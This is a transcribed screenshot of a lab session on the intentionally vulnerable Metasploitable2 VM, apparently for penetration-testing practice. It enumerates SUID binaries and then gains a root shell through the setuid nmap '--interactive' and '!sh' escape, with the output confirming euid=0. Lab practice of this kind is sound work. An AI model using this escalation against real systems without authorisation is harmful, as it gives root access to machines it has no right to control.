 Kali Linux - VMware Workstation
File Edit View VM Tabs Help
Library
Type here to sea...
My Computer
Kali Linux
Metasploitable2-
Ubuntu 64-bit
Home Kali Linux Metasploitable2-Linux
1 2 3 4 10:29
prakanth@Prakanth: ~
Session Actions Edit View Help
No mail.
Last login: Tue Jan 20 10:22:53 2026
msfadmin@metasploitable:~$ whoami
msfadmin
msfadmin@metasploitable:~$ id
uid=1000(msfadmin) gid=1000(msfadmin) groups=4(adm),20(dialout),24(cdrom),25(floppy),29(audio),30(dip),44(video),46(plugdev),107(fuse),111(lpadmin),112(admin),119(sambashare),1000(msfadmin)
msfadmin@metasploitable:~$ find / -perm -4000 2>/dev/null
/bin/umount
/bin/fusermount
/bin/su
/bin/mount
/bin/ping
/bin/ping6
/sbin/mount.nfs
/lib/dhcp3-client/call-dhclient-script
/usr/bin/sudoedit
/usr/bin/X
/usr/bin/netkit-rsh
/usr/bin/gpasswd
/usr/bin/traceroute6.iputils
/usr/bin/sudo
/usr/bin/netkit-rlogin
/usr/bin/arping
/usr/bin/at
/usr/bin/newgrp
/usr/bin/chfn
/usr/bin/nmap
/usr/bin/chsh
/usr/bin/netkit-rcp
/usr/bin/passwd
/usr/bin/mtr
/usr/sbin/uuidd
/usr/sbin/pppd
/usr/lib/telnetlogin
/usr/lib/apache2/suexec
/usr/lib/eject/dmcrypt-get-device
/usr/lib/openssh/ssh-keysign
/usr/lib/pt_chown
msfadmin@metasploitable:~$ nmap --interactive
Starting Nmap V. 4.53 ( http://insecure.org )
Welcome to Interactive Mode -- press h <enter> for help
nmap> !sh
sh-3.2# whoami
root
sh-3.2# id
uid=1000(msfadmin) gid=1000(msfadmin) euid=0(root) groups=4(adm),20(dialout),24(cdrom),25(floppy),29(audio),30(dip),44(video),46(plugdev),107(fuse),111(lpadmin),112(admin),119(sambashare),1000(msfadmin)
sh-3.2#
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.